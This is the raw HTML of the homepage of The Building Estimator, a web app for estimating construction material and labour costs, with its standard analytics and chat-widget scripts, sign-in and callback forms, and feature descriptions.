

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thebuildingestimator.com/?e=disney-masterpiece-collection-vhs-list-u-3drOe9I9
body_size: 29000
content:
<!DOCTYPE html>
<html lang="en" >
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="Uc33SiH3jiOVTUh8YqLfFxqr9hsZDSFuAUmcBjZS" />
    <meta name="title" Content="The Building Estimator I Estimate Building Costs">
    <meta name="keyword" content="the building estimator,how much to build a house in nigeria,builder's guide,building estimators in nigeria,buildertrend alternatives,building estimator software,estimation of building,buildin" />
    <meta name="description" content="Get your building estimates with the Building Estimator. Estimate quantities of your material and labour requirements. The #1 builder’s web application and calculator.">
    <link rel="canonical" href="https://thebuildingestimator.com" />
    <title>Building Estimator | Home</title>
    <!-- Fav Icon -->
    <link rel="icon" type="image/png" href="https://thebuildingestimator.com/assets/images/system/favicon.ico" sizes="32x32">
    <link rel="icon" type="image/png" href="https://thebuildingestimator.com/assets/images/system/favicon.ico" sizes="16x16">
    <link rel="mask-icon" href="https://thebuildingestimator.com/assets/images/system/favicon.ico" color="#fff">
    <!-- Apple Stuff -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thebuildingestimator.com/assets/images/system/favicon.ico">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="apple-mobile-web-app-title" content="Building Estimator | Home">
    <!-- Google / Search Engine Tags -->
    <meta itemprop="name" content="Building Estimator | Home">
    <meta itemprop="description" content="Get your building estimates with the Building Estimator. Estimate quantities of your material and labour requirements. The #1 builder’s web application and calculator.">
    <meta itemprop="image" content="https://thebuildingestimator.com/assets/uploads/image/seo/social_image_20_5f1b1b40c8742.png">
    <!-- Facebook Meta Tags -->
    <meta property="og:locale" content="en"/>
    <meta property="og:type" content="website">
    <meta property="og:title" content="The Building Estimator I Estimate Building Costs">
    <meta property="og:description" content="Get your building estimates with the Building Estimator. The #1 builder’s web application and calculator.">
    <meta property="og:image" content="https://thebuildingestimator.com/assets/uploads/image/seo/social_image_20_5f1b1b40c8742.png">
    <meta property="og:url" content="https://thebuildingestimator.com">
    <meta property="og:site_name" content="Building Estimator"/>    
     <!-- Twitter Meta Tags -->
    <meta name="twitter:card" content="summary_large_image"/>
    <meta name="twitter:title" content="The Building Estimator I Estimate Building Costs"/>
    <meta name="twitter:description" content="Get your building estimates with the Building Estimator. The #1 builder’s web application and calculator."/>
    <meta name="twitter:image" content="https://thebuildingestimator.com/assets/uploads/image/seo/social_image_20_5f1b1b40c8742.png"/>
        <link href="https://thebuildingestimator.com/assets/vendor/fontawesome-free/css/all.min.css" rel="stylesheet"/>
    <link href="https://thebuildingestimator.com/assets/vendor/font-awesome-4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="https://thebuildingestimator.com/assets/template/basic/css/icofont.min.css">
<link href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900&display=swap"
      rel="stylesheet" />
<link rel="stylesheet" href="https://thebuildingestimator.com/assets/template/basic/css/slick.css">
<link rel="stylesheet" href="https://thebuildingestimator.com/assets/template/basic/css/style.css" />
<link rel="stylesheet" href="https://thebuildingestimator.com/assets/template/basic/css/responsive.css" />
<link rel="stylesheet" href="https://thebuildingestimator.com/assets/css/app_temp_basic.css">
<link rel="stylesheet" href="https://thebuildingestimator.com/assets/vendor/iziToast/dist/css/iziToast.min.css">


            <!-- BEFORE_HEAD_SCRIPT -->
            <!-- Hotjar Tracking Code for https://thebuildingestimator.com/ -->
<script type="fab07923f18194619dfdbc44-text/javascript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1886981,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
            <!--Start of Tawk.to Script-->
    <script type="fab07923f18194619dfdbc44-text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
            var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
            s1.async=true;
            s1.src='https://embed.tawk.to/5ed09e128ee2956d73a5a75c/default';
            s1.charset='UTF-8';
            s1.setAttribute('crossorigin','*');
            s0.parentNode.insertBefore(s1,s0);
        })();
    </script>
    <!--End of Tawk.to Script-->
    </head>
<body  >
    <!-- AFTER_BODY_SCRIPT -->
    <div id="app">
    
    <!-- Request call back part start -->
    <div class="request_call_back">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="register_pop_up login_pop_up text-center mt-0 verificatoion_token">
                        <div class="subscription_img text-center">
                            <img id="cancel_btn_2" src="https://thebuildingestimator.com/assets/template/basic/images/cancel.svg" alt="">
                        </div>
                        <div class="sign_in_side">
                            <p class="sign_in_title">Request Callback</p>

                            <form action="https://thebuildingestimator.com/callback-request" method="post"><input type="hidden" name="_token" value="Uc33SiH3jiOVTUh8YqLfFxqr9hsZDSFuAUmcBjZS">                                <div class="row">
                                    <div class="col-lg-2"></div>
                                    <div class="col-lg-8">
                                        <div class="form-group">
                                            <label for="emailaddress">Your Name:</label>
                                            <input type="text" required id="emailaddress" name="name" class="form-control" placeholder="Name" />
                                        </div>
                                    </div>
                                    <div class="col-lg-2"></div>
                                </div>
                                <div class="row">
                                    <div class="col-lg-2"></div>
                                    <div class="col-lg-8">
                                        <div class="form-group">
                                            <label for="password">Enter Phone:</label>
                                            <input type="number" required name="phone"  class="form-control" placeholder="Phone" />
                                        </div>
                                    </div>
                                    <div class="col-lg-2"></div>
                                </div>

                                <button type="submit" class="btn btn-primary">Request</button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Request call back part end -->
        <div id="overlay_sb" class="overlay_subscription"></div>
<div class="subscription_card text-center">
    <div class="subscription_img text-center">
        <img id="cancel_btn" src="https://thebuildingestimator.com/assets/template/basic/images/cancel.svg" alt="">
        <img src="https://thebuildingestimator.com/assets/template/basic/images/logo.png" class="img-fluid" alt="">
    </div>
    <h3>Want Free Quotes for your Construction Project?</h3>
    <p>
        Fill in your email and will get back to you.
    </p>
    <form action="https://thebuildingestimator.com/subscribe-popup" method="post"><input type="hidden" name="_token" value="Uc33SiH3jiOVTUh8YqLfFxqr9hsZDSFuAUmcBjZS">        <input type="email" name="email" class="form-control" placeholder="Email address">
        <button type="submit" class="btn btn-primary">Subscribe</button>
    </form>
</div>        <!-- Subscription part end -->
    <!-- Side navigation start -->
    <div class="overlay_side_nav"></div>
<section class="side_nav" id="side_nav">
    <div class="logo">
        <a href="https://thebuildingestimator.com"><img src="https://thebuildingestimator.com/assets/template/basic/images/logo.png" class="img-fluid" alt="" /></a>
    </div>
    <div class="search">
        <form>
            <div class="form-group">
                <input type="text" class="form-control" placeholder="Search here" />
                <button type="submit" class="btn btn-primary mb-2">
                    <img src="https://thebuildingestimator.com/assets/template/basic/images/search-mobile-1.svg" class="img-fluid" alt="" />
                </button>
            </div>
        </form>
    </div>
    <ul>
        <li class=""><a href="https://thebuildingestimator.com/automated-estimate">Automated building Estimator</a></li>
        <li class=""><a href="https://thebuildingestimator.com/custom-estimate">Custom Building Estimator and Building Budget Calculator</a>
        </li>
        <li class="">
            <a href="https://thebuildingestimator.com/inventory-cost-tracker">Construction Inventory/ Cost Tracker </a>
        </li>
        <li class=""><a href="https://thebuildingestimator.com/applicable-material-labour-price">Applicable Material and Labour Pricelist/Rates </a></li>
        <li class=""><a href="https://thebuildingestimator.com/construction-events-and-workshops">Construction events and workshops</a></li>
        <li class=""><a href="https://thebuildingestimator.com/trades-men-and-construction-vendors-log">Trades men and Construction Vendors log</a></li>
        <li class=""><a href="https://thebuildingestimator.com/blog">Blog</a></li>
    </ul>
</section>    <!-- Side navigation end -->
        <!-- Side sign in start -->
    <login-page-in :select_options="{&quot;country&quot;:{&quot;abw&quot;:&quot;Aruba&quot;,&quot;afg&quot;:&quot;Afghanistan&quot;,&quot;ago&quot;:&quot;Angola&quot;,&quot;aia&quot;:&quot;Anguilla&quot;,&quot;ala&quot;:&quot;Aland Islands&quot;,&quot;alb&quot;:&quot;Albania&quot;,&quot;and&quot;:&quot;Andorra&quot;,&quot;ant&quot;:&quot;Netherlands Antilles&quot;,&quot;are&quot;:&quot;United Arab Emirates&quot;,&quot;arg&quot;:&quot;Argentina&quot;,&quot;arm&quot;:&quot;Armenia&quot;,&quot;asm&quot;:&quot;American Samoa&quot;,&quot;ata&quot;:&quot;Antarctica&quot;,&quot;atf&quot;:&quot;French Southern Territories&quot;,&quot;atg&quot;:&quot;Antigua And Barbuda&quot;,&quot;aus&quot;:&quot;Australia&quot;,&quot;aut&quot;:&quot;Austria&quot;,&quot;aze&quot;:&quot;Azerbaijan&quot;,&quot;bdi&quot;:&quot;Burundi&quot;,&quot;bel&quot;:&quot;Belgium&quot;,&quot;ben&quot;:&quot;Benin&quot;,&quot;bfa&quot;:&quot;Burkina Faso&quot;,&quot;bgd&quot;:&quot;Bangladesh&quot;,&quot;bgr&quot;:&quot;Bulgaria&quot;,&quot;bhr&quot;:&quot;Bahrain&quot;,&quot;bhs&quot;:&quot;Bahamas The&quot;,&quot;bih&quot;:&quot;Bosnia and Herzegovina&quot;,&quot;blm&quot;:&quot;Saint-Barthelemy&quot;,&quot;blr&quot;:&quot;Belarus&quot;,&quot;blz&quot;:&quot;Belize&quot;,&quot;bmu&quot;:&quot;Bermuda&quot;,&quot;bol&quot;:&quot;Bolivia&quot;,&quot;bra&quot;:&quot;Brazil&quot;,&quot;brb&quot;:&quot;Barbados&quot;,&quot;brn&quot;:&quot;Brunei&quot;,&quot;btn&quot;:&quot;Bhutan&quot;,&quot;bvt&quot;:&quot;Bouvet Island&quot;,&quot;bwa&quot;:&quot;Botswana&quot;,&quot;caf&quot;:&quot;Central African Republic&quot;,&quot;can&quot;:&quot;Canada&quot;,&quot;cck&quot;:&quot;Cocos (Keeling) Islands&quot;,&quot;che&quot;:&quot;Switzerland&quot;,&quot;chl&quot;:&quot;Chile&quot;,&quot;chn&quot;:&quot;China&quot;,&quot;civ&quot;:&quot;Cote D&#039;Ivoire (Ivory Coast)&quot;,&quot;cmr&quot;:&quot;Cameroon&quot;,&quot;cod&quot;:&quot;Congo The Democratic Republic Of The&quot;,&quot;cog&quot;:&quot;Congo&quot;,&quot;cok&quot;:&quot;Cook Islands&quot;,&quot;col&quot;:&quot;Colombia&quot;,&quot;com&quot;:&quot;Comoros&quot;,&quot;cpv&quot;:&quot;Cape Verde&quot;,&quot;cri&quot;:&quot;Costa Rica&quot;,&quot;cub&quot;:&quot;Cuba&quot;,&quot;cxr&quot;:&quot;Christmas Island&quot;,&quot;cym&quot;:&quot;Cayman Islands&quot;,&quot;cyp&quot;:&quot;Cyprus&quot;,&quot;cze&quot;:&quot;Czech Republic&quot;,&quot;deu&quot;:&quot;Germany&quot;,&quot;dji&quot;:&quot;Djibouti&quot;,&quot;dma&quot;:&quot;Dominica&quot;,&quot;dnk&quot;:&quot;Denmark&quot;,&quot;dom&quot;:&quot;Dominican Republic&quot;,&quot;dza&quot;:&quot;Algeria&quot;,&quot;ecu&quot;:&quot;Ecuador&quot;,&quot;egy&quot;:&quot;Egypt&quot;,&quot;eri&quot;:&quot;Eritrea&quot;,&quot;esh&quot;:&quot;Western Sahara&quot;,&quot;esp&quot;:&quot;Spain&quot;,&quot;est&quot;:&quot;Estonia&quot;,&quot;eth&quot;:&quot;Ethiopia&quot;,&quot;fin&quot;:&quot;Finland&quot;,&quot;fji&quot;:&quot;Fiji Islands&quot;,&quot;flk&quot;:&quot;Falkland Islands&quot;,&quot;fra&quot;:&quot;France&quot;,&quot;fro&quot;:&quot;Faroe Islands&quot;,&quot;fsm&quot;:&quot;Micronesia&quot;,&quot;gab&quot;:&quot;Gabon&quot;,&quot;gbr&quot;:&quot;United Kingdom&quot;,&quot;geo&quot;:&quot;Georgia&quot;,&quot;ggy&quot;:&quot;Guernsey and Alderney&quot;,&quot;gha&quot;:&quot;Ghana&quot;,&quot;gib&quot;:&quot;Gibraltar&quot;,&quot;gin&quot;:&quot;Guinea&quot;,&quot;glp&quot;:&quot;Guadeloupe&quot;,&quot;gmb&quot;:&quot;Gambia The&quot;,&quot;gnb&quot;:&quot;Guinea-Bissau&quot;,&quot;gnq&quot;:&quot;Equatorial Guinea&quot;,&quot;grc&quot;:&quot;Greece&quot;,&quot;grd&quot;:&quot;Grenada&quot;,&quot;grl&quot;:&quot;Greenland&quot;,&quot;gtm&quot;:&quot;Guatemala&quot;,&quot;guf&quot;:&quot;French Guiana&quot;,&quot;gum&quot;:&quot;Guam&quot;,&quot;guy&quot;:&quot;Guyana&quot;,&quot;hkg&quot;:&quot;Hong Kong S.A.R.&quot;,&quot;hmd&quot;:&quot;Heard and McDonald Islands&quot;,&quot;hnd&quot;:&quot;Honduras&quot;,&quot;hrv&quot;:&quot;Croatia (Hrvatska)&quot;,&quot;hti&quot;:&quot;Haiti&quot;,&quot;hun&quot;:&quot;Hungary&quot;,&quot;idn&quot;:&quot;Indonesia&quot;,&quot;imn&quot;:&quot;Man (Isle of)&quot;,&quot;ind&quot;:&quot;India&quot;,&quot;iot&quot;:&quot;British Indian Ocean Territory&quot;,&quot;irl&quot;:&quot;Ireland&quot;,&quot;irn&quot;:&quot;Iran&quot;,&quot;irq&quot;:&quot;Iraq&quot;,&quot;isl&quot;:&quot;Iceland&quot;,&quot;isr&quot;:&quot;Israel&quot;,&quot;ita&quot;:&quot;Italy&quot;,&quot;jam&quot;:&quot;Jamaica&quot;,&quot;jey&quot;:&quot;Jersey&quot;,&quot;jor&quot;:&quot;Jordan&quot;,&quot;jpn&quot;:&quot;Japan&quot;,&quot;kaz&quot;:&quot;Kazakhstan&quot;,&quot;ken&quot;:&quot;Kenya&quot;,&quot;kgz&quot;:&quot;Kyrgyzstan&quot;,&quot;khm&quot;:&quot;Cambodia&quot;,&quot;kir&quot;:&quot;Kiribati&quot;,&quot;kna&quot;:&quot;Saint Kitts And Nevis&quot;,&quot;kor&quot;:&quot;Korea South&quot;,&quot;kwt&quot;:&quot;Kuwait&quot;,&quot;lao&quot;:&quot;Laos&quot;,&quot;lbn&quot;:&quot;Lebanon&quot;,&quot;lbr&quot;:&quot;Liberia&quot;,&quot;lby&quot;:&quot;Libya&quot;,&quot;lca&quot;:&quot;Saint Lucia&quot;,&quot;lie&quot;:&quot;Liechtenstein&quot;,&quot;lka&quot;:&quot;Sri Lanka&quot;,&quot;lso&quot;:&quot;Lesotho&quot;,&quot;ltu&quot;:&quot;Lithuania&quot;,&quot;lux&quot;:&quot;Luxembourg&quot;,&quot;lva&quot;:&quot;Latvia&quot;,&quot;mac&quot;:&quot;Macau S.A.R.&quot;,&quot;maf&quot;:&quot;Saint-Martin (French part)&quot;,&quot;mar&quot;:&quot;Morocco&quot;,&quot;mco&quot;:&quot;Monaco&quot;,&quot;mda&quot;:&quot;Moldova&quot;,&quot;mdg&quot;:&quot;Madagascar&quot;,&quot;mdv&quot;:&quot;Maldives&quot;,&quot;mex&quot;:&quot;Mexico&quot;,&quot;mhl&quot;:&quot;Marshall Islands&quot;,&quot;mkd&quot;:&quot;Macedonia&quot;,&quot;mli&quot;:&quot;Mali&quot;,&quot;mlt&quot;:&quot;Malta&quot;,&quot;mmr&quot;:&quot;Myanmar&quot;,&quot;mne&quot;:&quot;Montenegro&quot;,&quot;mng&quot;:&quot;Mongolia&quot;,&quot;mnp&quot;:&quot;Northern Mariana Islands&quot;,&quot;moz&quot;:&quot;Mozambique&quot;,&quot;mrt&quot;:&quot;Mauritania&quot;,&quot;msr&quot;:&quot;Montserrat&quot;,&quot;mtq&quot;:&quot;Martinique&quot;,&quot;mus&quot;:&quot;Mauritius&quot;,&quot;mwi&quot;:&quot;Malawi&quot;,&quot;mys&quot;:&quot;Malaysia&quot;,&quot;myt&quot;:&quot;Mayotte&quot;,&quot;nam&quot;:&quot;Namibia&quot;,&quot;ncl&quot;:&quot;New Caledonia&quot;,&quot;ner&quot;:&quot;Niger&quot;,&quot;nfk&quot;:&quot;Norfolk Island&quot;,&quot;nga&quot;:&quot;Nigeria&quot;,&quot;nic&quot;:&quot;Nicaragua&quot;,&quot;niu&quot;:&quot;Niue&quot;,&quot;nld&quot;:&quot;Netherlands The&quot;,&quot;nor&quot;:&quot;Norway&quot;,&quot;npl&quot;:&quot;Nepal&quot;,&quot;nru&quot;:&quot;Nauru&quot;,&quot;nzl&quot;:&quot;New Zealand&quot;,&quot;omn&quot;:&quot;Oman&quot;,&quot;pak&quot;:&quot;Pakistan&quot;,&quot;pan&quot;:&quot;Panama&quot;,&quot;pcn&quot;:&quot;Pitcairn Island&quot;,&quot;per&quot;:&quot;Peru&quot;,&quot;phl&quot;:&quot;Philippines&quot;,&quot;plw&quot;:&quot;Palau&quot;,&quot;png&quot;:&quot;Papua new Guinea&quot;,&quot;pol&quot;:&quot;Poland&quot;,&quot;pri&quot;:&quot;Puerto Rico&quot;,&quot;prk&quot;:&quot;Korea North\r\n&quot;,&quot;prt&quot;:&quot;Portugal&quot;,&quot;pry&quot;:&quot;Paraguay&quot;,&quot;pse&quot;:&quot;Palestinian Territory Occupied&quot;,&quot;pyf&quot;:&quot;French Polynesia&quot;,&quot;qat&quot;:&quot;Qatar&quot;,&quot;reu&quot;:&quot;Reunion&quot;,&quot;rou&quot;:&quot;Romania&quot;,&quot;rus&quot;:&quot;Russia&quot;,&quot;rwa&quot;:&quot;Rwanda&quot;,&quot;sau&quot;:&quot;Saudi Arabia&quot;,&quot;sdn&quot;:&quot;Sudan&quot;,&quot;sen&quot;:&quot;Senegal&quot;,&quot;sgp&quot;:&quot;Singapore&quot;,&quot;sgs&quot;:&quot;South Georgia&quot;,&quot;shn&quot;:&quot;Saint Helena&quot;,&quot;sjm&quot;:&quot;Svalbard And Jan Mayen Islands&quot;,&quot;slb&quot;:&quot;Solomon Islands&quot;,&quot;sle&quot;:&quot;Sierra Leone&quot;,&quot;slv&quot;:&quot;El Salvador&quot;,&quot;smr&quot;:&quot;San Marino&quot;,&quot;som&quot;:&quot;Somalia&quot;,&quot;spm&quot;:&quot;Saint Pierre and Miquelon&quot;,&quot;srb&quot;:&quot;Serbia&quot;,&quot;ssd&quot;:&quot;South Sudan&quot;,&quot;stp&quot;:&quot;Sao Tome and Principe&quot;,&quot;sur&quot;:&quot;Suriname&quot;,&quot;svk&quot;:&quot;Slovakia&quot;,&quot;svn&quot;:&quot;Slovenia&quot;,&quot;swe&quot;:&quot;Sweden&quot;,&quot;swz&quot;:&quot;Swaziland&quot;,&quot;syc&quot;:&quot;Seychelles&quot;,&quot;syr&quot;:&quot;Syria&quot;,&quot;tca&quot;:&quot;Turks And Caicos Islands&quot;,&quot;tcd&quot;:&quot;Chad&quot;,&quot;tgo&quot;:&quot;Togo&quot;,&quot;tha&quot;:&quot;Thailand&quot;,&quot;tjk&quot;:&quot;Tajikistan&quot;,&quot;tkl&quot;:&quot;Tokelau&quot;,&quot;tkm&quot;:&quot;Turkmenistan&quot;,&quot;tls&quot;:&quot;East Timor&quot;,&quot;ton&quot;:&quot;Tonga&quot;,&quot;tto&quot;:&quot;Trinidad And Tobago&quot;,&quot;tun&quot;:&quot;Tunisia&quot;,&quot;tur&quot;:&quot;Turkey&quot;,&quot;tuv&quot;:&quot;Tuvalu&quot;,&quot;twn&quot;:&quot;Taiwan&quot;,&quot;tza&quot;:&quot;Tanzania&quot;,&quot;uga&quot;:&quot;Uganda&quot;,&quot;ukr&quot;:&quot;Ukraine&quot;,&quot;umi&quot;:&quot;United States Minor Outlying Islands&quot;,&quot;ury&quot;:&quot;Uruguay&quot;,&quot;usa&quot;:&quot;United States&quot;,&quot;uzb&quot;:&quot;Uzbekistan&quot;,&quot;vat&quot;:&quot;Vatican City State (Holy See)&quot;,&quot;vct&quot;:&quot;Saint Vincent And The Grenadines&quot;,&quot;ven&quot;:&quot;Venezuela&quot;,&quot;vgb&quot;:&quot;Virgin Islands (British)&quot;,&quot;vir&quot;:&quot;Virgin Islands (US)&quot;,&quot;vnm&quot;:&quot;Vietnam&quot;,&quot;vut&quot;:&quot;Vanuatu&quot;,&quot;wlf&quot;:&quot;Wallis And Futuna Islands&quot;,&quot;wsm&quot;:&quot;Samoa&quot;,&quot;yem&quot;:&quot;Yemen&quot;,&quot;zaf&quot;:&quot;South Africa&quot;,&quot;zmb&quot;:&quot;Zambia&quot;,&quot;zwe&quot;:&quot;Zimbabwe&quot;},&quot;builder&quot;:[{&quot;id&quot;:1,&quot;text&quot;:&quot;Self- Builder&quot;,&quot;selected&quot;:true},{&quot;id&quot;:2,&quot;text&quot;:&quot;Student&quot;,&quot;selected&quot;:false},{&quot;id&quot;:3,&quot;text&quot;:&quot;Estimator&quot;,&quot;selected&quot;:false},{&quot;id&quot;:4,&quot;text&quot;:&quot;Building Contractor&quot;,&quot;selected&quot;:false},{&quot;id&quot;:5,&quot;text&quot;:&quot;Academics\/Teaching Institution&quot;,&quot;selected&quot;:false},{&quot;id&quot;:6,&quot;text&quot;:&quot;Architect\/designer&quot;,&quot;selected&quot;:false},{&quot;id&quot;:7,&quot;text&quot;:&quot;Others \u2013 Please specify&quot;,&quot;selected&quot;:false}],&quot;ref_token&quot;:null}"></login-page-in>

        <!-- Side sign in end -->
    <!-- Header part html start -->
    <header >
    <div class="overlay"></div>
    <div class="background_moving_img">
        <div class="background_img_inner"></div>
    </div>
    <!-- Nav part html start -->
    <nav>
        <div class="container">
            <div class="row">
                <div class="col-lg-2  col-6">
                    <div class="logo">
                        <a href="https://thebuildingestimator.com"><img src="https://thebuildingestimator.com/assets/template/basic/images/logo.png" class="img-fluid" alt="" /></a>
                    </div>
                </div>
                <div class="col-lg-7"></div>
                <div class="col-lg-3 col-6">
                    <div class="sign_in_part">
                        <div class="row">
                            <div class="col-lg-8 col-7 text-right">
                                                                    
                                    <div class="sign_btn">
                                    <div class="sign_btn_div">
                                        Sign In
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
                                                                                                        </div>
                            <div class="col-lg-4 col-5">
                                <div class="ham_menu">
                                    <button>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </nav>
    <!-- Nav part html end -->

    <div class="container">
        
   <div class="row">
      <div class="col-lg-5 col-md-6">
         <div class="header_content index_header_content">
            <h1>
               Estimate and Build
            </h1>
            <p>
               Quick and easy construction solution that gives you estimated quantities of your material
               and labour requirements.
            </p>
            <div class="btn_common">
               <a href="https://thebuildingestimator.com/automated-estimate" data-toggle="tooltip" data-placement="top"
                  title="Automated Building Estimator">
                  <!-- Automated Building Estimator -->
                  Automated
                  <span></span>
                  <span></span>
               </a>
            </div>
            <div class="btn_common btn_common_2">
               <a href="https://thebuildingestimator.com/custom-estimate" data-toggle="tooltip" data-placement="top"
                  title="Custom Building Estimator">
                  <!-- Custom Building Estimator -->
                  Custom & Budget Calculator
                  <span></span>
                  <span></span>
               </a>
            </div>
            <div class="blog_slider">

               <div class="row header_blog_slider">
                                    <div class="col-lg-12">
                     <div class="blog_title">
                        <a href="https://www.thebuildingestimator.com/">
                          Save money on your construction project today.
                        </a>
                     </div>
                  </div>
                                    <div class="col-lg-12">
                     <div class="blog_title">
                        <a href="https://www.thebuildingestimator.com">
                          Make decisions on your construction projects faster using this web application.
                        </a>
                     </div>
                  </div>
                                    <div class="col-lg-12">
                     <div class="blog_title">
                        <a href="https://www.thebuildingestimator.com">
                          Automate your material and labour requirements for your renovation/building/construction projects.
                        </a>
                     </div>
                  </div>
                  
               </div>
            </div>
        <div class="other_features">
               <h3>Other Features</h3>
               <ul>
                  <li>
                     <a href="https://thebuildingestimator.com/inventory-cost-tracker">
                        <img src="https://thebuildingestimator.com/assets/template/basic/images/arrow.png" alt="">Construction Inventory & Cost Tracker
                     </a>
                  </li>
                  <li>
                     <a href="https://thebuildingestimator.com/trades-men-and-construction-vendors-log">
                        <img src="https://thebuildingestimator.com/assets/template/basic/images/arrow.png" alt="">Tradesmen & Construction Vendors log
                     </a>
                  </li>
                  <li>
                     <a href="https://thebuildingestimator.com/applicable-material-labour-price">
                        <img src="https://thebuildingestimator.com/assets/template/basic/images/arrow.png" alt="">Applicable material & labour pricelists
                     </a>
                  </li>
                  <li>
                     <a href="https://thebuildingestimator.com/construction-events-and-workshops">
                        <img src="https://thebuildingestimator.com/assets/template/basic/images/arrow.png" alt="">Construction events & workshops
                     </a>
                  </li>
                  <li>
                     <a href="https://thebuildingestimator.com/blog">
                        <img src="https://thebuildingestimator.com/assets/template/basic/images/arrow.png" alt="">Blog
                     </a>
                  </li>
               </ul>
            </div>
         </div>
      </div>
      <div class="col-lg-1 space_middle"></div>
      <div class="col-lg-5 col-md-6">
         <div class="header_image index_header_image">
            <div class="row header_banner_slider">
                              <div class="col-lg-12 m-0 p-0">
                  <div class="blog_title">
                     <a href="#">
                        <img src="https://thebuildingestimator.com/assets/uploads/image/template/basic/image_8_1593456106.jpeg" class="img-fluid" alt="" />
                     </a>
                  </div>
               </div>
                              <div class="col-lg-12 m-0 p-0">
                  <div class="blog_title">
                     <a href="#">
                        <img src="https://thebuildingestimator.com/assets/uploads/image/template/basic/image_10_1593456087.jpeg" class="img-fluid" alt="" />
                     </a>
                  </div>
               </div>
                              <div class="col-lg-12 m-0 p-0">
                  <div class="blog_title">
                     <a href="#">
                        <img src="https://thebuildingestimator.com/assets/uploads/image/template/basic/image_9_1593456125.jpeg" class="img-fluid" alt="" />
                     </a>
                  </div>
               </div>
                           </div>
            <div class="texture_img">
               <img src="https://thebuildingestimator.com/assets/template/basic/images/texture_03.png" alt="">
            </div>
         </div>
      </div>
   </div>

   
    </div>
</header>

    <!-- Header part html end -->
    <!-- Top brand part end -->
<div  style="min-height: calc(100vh - 100px);">
    




   <!-- About part start -->
   <section class="about_part">
      <div class="about_overlay"></div>
      <div class="container">
         <div class="row">
            <div class="col-lg-6 order-lg-1 order-2">
               <div class="about_content">
                  <h3>Benefits of using this web-app includes</h3>
                  <ul>
                     <li>Helps automates material and labour requirements</li>
                     <li>Helps reduce the time to takeoff quantities from weeks to seconds</li>
                     <li>Helps reduce overhead</li>
                     <li>Curtail over pricing of labour and over purchasing of material items</li>
                     <li>Helps pre, during and post decision making for your construction projects</li>
                  </ul>
               </div>
            </div>
            <div class="col-lg-6 order-lg-2 order-1">
               <div class="about_content about_content_details">
                  <h5>
                     Find out reliable information regarding your construction like approximate estimates for
                     your construction
                     project using our construction budget calculator, Construction inventory and cost tracker
                     application for your
                     construction project, Material and labour requirements for your construction project,
                     reliable construction tradesmen and vendors,
                     Applicable material and labour price list, Information on construction events and workshops
                     and general construction information based on your geo-location.
                  </h5>
                  <img src="https://thebuildingestimator.com/assets/template/basic/images/script_img-03.png" alt="">
               </div>
            </div>
         </div>
      </div>
   </section>
   <!-- About part end -->
   <!-- Call for request part start -->
